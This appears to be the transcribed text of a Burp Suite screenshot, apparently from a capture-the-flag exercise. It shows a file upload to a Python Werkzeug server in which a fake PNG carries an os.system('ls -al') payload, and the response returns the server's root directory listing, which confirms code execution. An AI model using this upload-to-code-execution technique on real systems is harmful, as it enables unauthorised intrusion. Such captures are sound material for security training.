 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://114.67.175.224:15513 ?
Request
Raw Params Headers Hex
POST /uploader HTTP/1.1
Host: 114.67.175.224:15513
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------263729226525906153222135881439
Content-Length: 254
Origin: http://114.67.175.224:15513
Connection: close
Referer: http://114.67.175.224:15513/
Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1672988660; _ga=GA1.1.1382759737.1670042075;
_gid=GA1.1.917819721.1672988662
Upgrade-Insecure-Requests: 1
-----------------------------263729226525906153222135881439
Content-Disposition: form-data; name="file"; filename="qq.png"
Content-Type: image/png
import osaa
print(os.system('ls -al'))
-----------------------------263729226525906153222135881439--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 359
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Fri, 06 Jan 2023 12:32:47 GMT
file uploaded successfully!<!-- total 4
drwxr-xr-x 1 root root 20 Mar 9 2021 .
drwxr-xr-x 1 root root 40 Jan 6 12:29 ..
-rw-r--r-- 1 root root 1521 Mar 9 2021 app.py
drwxr-xr-x 2 root root 24 Mar 9 2021 templates
drwxr-xr-x 1 root root 20 Jan 6 12:30 upload
0 -->
? < + > Type a search term 0 matches
Done 513 bytes | 67 millis